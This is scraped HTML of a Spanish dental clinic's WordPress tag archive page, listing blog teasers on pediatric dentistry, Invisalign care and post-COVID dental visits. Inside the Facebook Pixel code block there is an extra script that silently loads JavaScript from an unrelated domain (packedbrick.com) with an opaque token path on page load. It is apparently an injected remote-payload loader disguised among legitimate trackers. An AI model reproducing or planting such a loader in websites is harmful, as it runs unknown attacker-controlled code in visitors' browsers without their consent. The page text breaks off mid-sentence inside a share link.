<link rel='stylesheet' id='jquery.contactus.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1721989383' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.6.1" id="jquery.contactus.scripts-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-127198382-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '239711683391259');
  fbq('track', 'PageView');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://packedbrick.com/vfRg2L1ej33bleY00JdN9pxuSvOX2mNI-nTw9UpUoPg');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=239711683391259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			ul.about-social li {
padding: 0 0.4em !important;
}

/* Instalaciones hero */
.page-id-21483 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background: url(https://www.clinicadentalmm.com/wp-content/uploads/2022/11/CDMM-sala_espera02.jpeg) no-repeat!important;
	background-size: 100%!important;
	background-position: center!important;
}

/*Turismo dental*/
.numeros li {list-style-position: inside;}
.numeros ol li::marker {color: #000; font-size: 2em;}

/* Turismo Dental hero */
.page-id-22560 div.title_outer.title_without_animation div.position_center {
	display: block!important;
	-moz-box-sizing: border-box!important;
	box-sizing: border-box!important;
	background-position: center!important;
}

/*POPUP diseño sonrisa*/
form.popupally-signup-form-ishdye.content-gfcr {display: none;}
div.popupally-inner-gfcr-1 input.wpcf7-form-control.wpcf7-submit {margin-left: 75px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="pq3qqtcr64f28si0tzxw8iib2o7r64" />
	<meta name="google-site-verification" content="DGzB7NDPRappRNdwvfx8wQXtR2JDZkcw6VQ12ZMA1bc" />
</head>

<body class="archive tag tag-problemas-bucodentales tag-171 extensive-vc-1.9.1  evc-predefined-style wpb-js-composer js-comp-ver-7.9 vc_responsive">
                <div class="ajax_loader"><div class="ajax_loader_1"><div class="ajax_loader_html"></div></div></div>
    
				<section class="side_menu right">
			<div class="side_menu_title">
							</div>
			<div id="text-8" class="widget widget_text posts_holder"><h6>Salou</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Via Roma 23, 1º 3ª</li>
<li><i class="fa fa-phone"></i> 977 384 890</li>
<li><i class="fa fa-envelope"></i><a href="mailto:salou@clinicadentalmm.com" > salou@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-9" class="widget widget_text posts_holder"><h6>Sant Pere Sant Pau</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-map-marker"></i> Av. Països Catalans, Bl. Florida, s/n</li>
<li><i class="fa fa-phone"></i> 977 200 500</li>
<li><i class="fa fa-envelope"></i><a href="tarragona@clinicadentalmm.com" > tarragona@clinicadentalmm.com<a></li>
</ul></div>
		</div><div id="text-10" class="widget widget_text posts_holder"><h6>Urgéncias</h6>			<div class="textwidget"><ul class="side-contact">
<li><i class="fa fa-clock-o"></i> 09H - 13H // 16 H - 20H</li>
<li><i class="fa fa-phone"></i> Salou : 977 384 890</li>
<li><i class="fa fa-phone"></i> Sant Pere : 977 200 500</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text posts_holder"><h6>Redes Sociales</h6>			<div class="textwidget"><ul class="side-social">
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fa fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://plus.google.com/107056921466942738191/about?gl=es&hl=es"><i class="fa fa-google-plus-square fa-2x"></i></a></li>
</ul>
</div>
		</div>		</section>
		<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-1153666-33']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
	


<header class="page_header   fixed   ">
	<div class="header_inner clearfix">
	
		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
						<div class="container">
					<div class="container_inner clearfix">
								<div class="header_inner_left">
						<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
						<div class="logo_wrapper">
														<div class="q_logo"><a href="https://www.clinicadentalmm.com/"><img class="normal" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-300x67.png" alt="Logo"/><img class="light" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="dark" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/><img class="sticky" src="https://www.clinicadentalmm.com/wp-content/uploads/2014/09/header-logo-retina-300x67.png" alt="Logo"/></a></div>
							
						</div>
                        					</div>
																		<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
                                    <div class="side_menu_button">
                                                                                                                                                                                                                                                    <a class="side_menu_button_link" href="javascript:void(0)">
                                                <i class="fa fa-bars"></i>
                                            </a>                                    </div>
                                </div>
							</div>
												<nav class="main_menu drop_down right">
						<ul id="menu-mm-main-menu" class=""><li id="nav-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.clinicadentalmm.com/" class=""><i class="menu_icon fa blank"></i><span>Inicio</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>La Clínica</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Nuestro Equipo</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><i class="menu_icon fa blank"></i><span>Instalaciones</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><i class="menu_icon fa blank"></i><span>Diseñamos tu sonrisa</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><i class="menu_icon fa blank"></i><span>Especialidades</span><span class="menu_line"></span></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Odontología General</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Ortodoncia</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Implantología</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Estética Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Prótesis Dental</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><i class="menu_icon fa blank"></i><span>Enfermedades Periodontales</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><i class="menu_icon fa blank"></i><span>Ácido hialurónico</span><span class="menu_line"></span></a></li>
	<li id="nav-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><i class="menu_icon fa blank"></i><span>Fisioterapia para la ATM</span><span class="menu_line"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><i class="menu_icon fa blank"></i><span>Turismo Dental</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.clinicadentalmm.com/noticias/" class=""><i class="menu_icon fa blank"></i><span>Noticias</span><span class="menu_line"></span></a></li>
<li id="nav-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.clinicadentalmm.com/contacto/" class=""><i class="menu_icon fa blank"></i><span>Contacto</span><span class="menu_line"></span></a></li>
</ul>						</nav>
																
								</div>
				</div>
				</div>
				<nav class="mobile_menu">
						<ul id="menu-mm-main-menu-1" class=""><li id="mobile-menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.clinicadentalmm.com/" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/" class=""><span>La Clínica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-21486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/dentistas-salou-tarragona/" class=""><span>Nuestro Equipo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/clinica-dental-en-salou-tarragona/instalaciones/" class=""><span>Instalaciones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-24412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/disenamos-tu-sonrisa/" class=""><span>Diseñamos tu sonrisa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.clinicadentalmm.com/especialidades/" class=""><span>Especialidades</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/odontologia-general-salou-tarragona/" class=""><span>Odontología General</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/ortodoncia-en-salou-tarragona/" class=""><span>Ortodoncia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/implantes-dentales-salou-tarragona/" class=""><span>Implantología</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/estetica-dental-salou-tarragona/" class=""><span>Estética Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20209" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/protesis-dental-salou-tarragona/" class=""><span>Prótesis Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/periodoncia-salou-tarragona/" class=""><span>Enfermedades Periodontales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-22810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/acido-hialuronico/" class=""><span>Ácido hialurónico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-25302" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/especialidades/fisioterapia-para-la-atm/" class=""><span>Fisioterapia para la ATM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-22565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/turismo-dental/" class=""><span>Turismo Dental</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20369" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.clinicadentalmm.com/noticias/" class=""><span>Noticias</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-20220" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.clinicadentalmm.com/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
	</div>
	</div>
</header>
    			<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-angle-up " style=""></i>
			</span>
		</a>
	        	<div class="content ">
						<div class="content_inner  " style="">
	
	    <div class="title_outer title_without_animation" data-height="540">
        <div class="title  position_center standard_title  title_text_background" style="height:540px;">
            
            <div class="image not_responsive"></div>
            
                            <div class="title_holder" style="padding-top:110px; height:430px;">
                    <div class="container">
                        <div class="container_inner clearfix">
                            <div class="title_subtitle_holder" >
                                
                                        
                                            <h1 ><span>problemas bucodentales Tag</span></h1>

                                                                                        
                                                                        
                                                            </div>    
                        </div>
                    </div>
                </div>
                    </div>
    </div>
	
		
		<div class="full_width masonry_inner_holder">
			<div class="full_width_inner">

				<div class="blog_holder masonry_full_width masonry_pagination">
					<article id="post-22842" class="post-22842 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-estetica-dental category-salud-oral tag-caries tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-odontopediatria tag-odontopediatria-en-tarragona-y-salou tag-ortodoncia-infantil tag-problemas-bucodentales tag-salud-oral-infantil">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/tratamientos-de-odontopediatria-mas-frecuentes/" target="_self" title="¿Cuáles son los tratamientos de Odontopediatría más frecuentes?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_1-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" fetchpriority="high" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">17.12.2021</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/tratamientos-de-odontopediatria-mas-frecuentes/" target="_self" title="¿Cuáles son los tratamientos de Odontopediatría más frecuentes?">¿Cuáles son los tratamientos de Odontopediatría más frecuentes?</a></h5>
                <p>Todos nuestros pacientes son importantes para nosotros, pero, si hay alguien que tiene un hueco muy especial reservado en nuestra clínica, son todos los niños...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Cuáles son los tratamientos de Odontopediatría más frecuentes?&amp;p[summary]=Todos nuestros pacientes son importantes para nosotros, pero, si hay alguien que tiene un hueco muy especial reservado en nuestra clínica, son todos los niños y niñas que vienen a visitarnos. ¡Nos tienen completamente ganados! Su salud bucodental nos preocupa tanto como a ti y, por eso, queremos mantenerte informado sobre los distintos métodos con los que contamos para asegurar su bienestar oral.&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Ftratamientos-de-odontopediatria-mas-frecuentes%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2021/12/Blog_Moreno_Montalvo_diciembre_1.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Todos+nuestros+pacientes+son+importantes+para+nosotros%2C+pero%2C+si+hay+alguien+que+tiene+un+hueco+muy+especial+https://www.clinicadentalmm.com/tratamientos-de-odontopediatria-mas-frecuentes/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Ftratamientos-de-odontopediatria-mas-frecuentes%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22842" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22720" class="post-22720 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentacion category-higiene-dental category-ortodoncia category-salud-oral tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-invisalign tag-invisalign-en-tarragona tag-maloclusion tag-odontopediatria tag-ortodoncia tag-ortodoncia-en-tarragona tag-ortodoncia-estetica tag-ortodoncia-invisible tag-problemas-bucodentales">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/consejos-y-recomendaciones-si-utilizas-invisalign/" target="_self" title="Consejos y recomendaciones si utilizas Invisalign">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2021/10/Blog_Moreno_Montalvo_octubre1-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">21.10.2021</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/consejos-y-recomendaciones-si-utilizas-invisalign/" target="_self" title="Consejos y recomendaciones si utilizas Invisalign">Consejos y recomendaciones si utilizas Invisalign</a></h5>
                <p>Con el tiempo, la ortodoncia invisible se ha ido abriendo camino hasta convertirse en uno de los tratamientos más revolucionaros del ámbito odontológico, y también...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Consejos y recomendaciones si utilizas Invisalign&amp;p[summary]=Con el tiempo, la ortodoncia invisible se ha ido abriendo camino hasta convertirse en uno de los tratamientos más revolucionaros del ámbito odontológico, y también en unos de los favoritos de nuestros pacientes. Y es que <strong>Invisalign ® nos lo pone realmente fácil para corregir los problemas de mordida y alineación </strong>sin renunciar a la estética. Sabemos que la imagen es importante para mucha gente, por lo que, en ese sentido, esta alternativa no tiene rival.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Como expertos en ortodoncia invisible en Tarragona y Salou, no queremos que nada se interponga entre tú y la sonrisa que deseas y, por eso, hemos elaborado una <strong>breve guía de consejos y recomendaciones</strong> para que tu ortodoncia Invisalign ® luzca perfecta y con la máxima eficacia durante todo el tratamiento. Con una serie de cuidados básicos, no tendrás ningún problema. ¡Vamos a ello!
&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fconsejos-y-recomendaciones-si-utilizas-invisalign%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2021/10/Blog_Moreno_Montalvo_octubre1.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Con+el+tiempo%2C+la+ortodoncia+invisible+se+ha+ido+abriendo+camino+hasta+convertirse+en+uno+de+los+tratamientos+m%C3%A1s+https://www.clinicadentalmm.com/consejos-y-recomendaciones-si-utilizas-invisalign/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fconsejos-y-recomendaciones-si-utilizas-invisalign%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22720" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22670" class="post-22670 post type-post status-publish format-standard has-post-thumbnail hentry category-higiene-dental category-odontopediatria category-salud-oral tag-caries tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-odontopediatria tag-odontopediatria-en-tarragona-y-salou tag-problemas-bucodentales tag-salud-oral-infantil">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/relajacion-de-las-medidas-anti-covid-19-y-sus-consecuencias-en-la-odontologia/" target="_self" title="¿Cómo ha afectado a la odontología la relajación de las medidas anti COVID-19?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2021/09/Blog_Moreno_Montalvo_septiembre_2-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">28.09.2021</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/relajacion-de-las-medidas-anti-covid-19-y-sus-consecuencias-en-la-odontologia/" target="_self" title="¿Cómo ha afectado a la odontología la relajación de las medidas anti COVID-19?">¿Cómo ha afectado a la odontología la relajación de las medidas anti COVID-19?</a></h5>
                <p>Marzo de 2020 marcó un antes y un después en la vida de gran parte de la población mundial, ya que la llegada de la...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿Cómo ha afectado a la odontología la relajación de las medidas anti COVID-19?&amp;p[summary]=Marzo de 2020 marcó un antes y un después en la vida de gran parte de la población mundial, ya que la llegada de la enfermedad COVID-19 supuso una pausa en nuestro ritmo de vida. Durante meses, todos los ámbitos de la salud nos hemos adaptado a las distintas medidas de seguridad, llegando a extremarlas durante un gran período de tiempo.

Ahora, más de 1 año y medio más tarde, estas medidas se han ido relajando, en especial las referidas a la obligatoriedad de la famosa mascarilla. Esto ha supuesto un gran paso a nivel general, pero también ha beneficiado enormemente al ámbito odontológico. Con nuestros dos centros de salud oral en Tarragona, ver cómo muchas personas vuelven a apostar por su sonrisa y por su bienestar bucodental ¡no tiene precio!

Recientemente, se ha realizado una encuesta de Salud Bucodental a más de 3.500 personas y los resultados obtenidos son muy esperanzadores. ¡Te contamos lo más importantes!
